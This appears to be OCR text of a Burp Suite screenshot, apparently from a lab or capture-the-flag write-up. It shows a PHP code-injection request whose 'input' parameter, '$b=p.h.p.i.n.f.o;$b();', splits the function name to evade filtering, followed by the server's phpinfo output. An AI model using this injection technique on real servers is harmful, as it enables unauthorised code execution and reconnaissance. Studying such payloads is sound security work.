 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET /?input=$b=p.h.p.i.n.f.o;$b();&thisfile=/var HTTP/1.1
Host: 18.222.93.187
Burp Suite Response Renderer
PHP Version 5.6.40-12+ubuntu16.04.1+deb.sury.org+1
php
System Linux ip-172-31-22-89 4.4.0-1087-aws #98-Ubuntu SMP Wed Jun 26 05:50:53 UTC 2019 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
Additional .ini files parsed /etc/php/5.6/apache2/conf.d/10-opcache.ini, /etc/php/5.6/apache2/conf.d/10-pdo.ini,
/etc/php/5.6/apache2/conf.d/20-calendar.ini, /etc/php/5.6/apache2/conf.d/20-ctype.ini,
/etc/php/5.6/apache2/conf.d/20-exif.ini, /etc/php/5.6/apache2/conf.d/20-fileinfo.ini, /etc/php/5.6/apache2/conf.d/20-
ftp.ini, /etc/php/5.6/apache2/conf.d/20-gettext.ini, /etc/php/5.6/apache2/conf.d/20-iconv.ini,
/etc/php/5.6/apache2/conf.d/20-json.ini, /etc/php/5.6/apache2/conf.d/20-phar.ini, /etc/php/5.6/apache2/conf.d/20-
posix.ini, /etc/php/5.6/apache2/conf.d/20-readline.ini, /etc/php/5.6/apache2/conf.d/20-shmop.ini,
/etc/php/5.6/apache2/conf.d/20-sockets.ini, /etc/php/5.6/apache2/conf.d/20-sysvmsg.ini,
/etc/php/5.6/apache2/conf.d/20-sysvsem.ini, /etc/php/5.6/apache2/conf.d/20-sysvshm.ini,
/etc/php/5.6/apache2/conf.d/20-tokenizer.ini
PHP API 20131106
PHP Extension 20131226